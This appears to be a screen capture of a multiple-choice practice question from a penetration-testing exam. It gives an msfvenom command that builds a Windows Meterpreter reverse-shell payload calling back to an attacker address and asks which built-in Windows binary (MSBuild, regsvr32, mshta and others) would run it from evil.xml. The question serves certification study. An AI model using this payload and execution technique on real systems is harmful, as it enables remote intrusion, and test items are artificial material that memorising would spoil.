
[Attacks and Exploits]
A tester plans to perform an attack technique over a
compromised host. The tester prepares a payload
using the following command:
msfvenom -p windows/x64/meterpreter/reverse_tcp
LHOST=10.12.12.1 LPORT=10112 -f csharp
The tester then takes the shellcode from the msfvenom
command and creates a file called evil.xml.
Which of the following commands would most likely be
used by the tester to continue with the attack on the
host?
regsvr32 /s /n /u C:\evil.xml
MSBuild.exe C:\evil.xml
mshta.exe C:\evil.xml
AppInstaller.exe C:\evil.xml
Show Answer
Next Question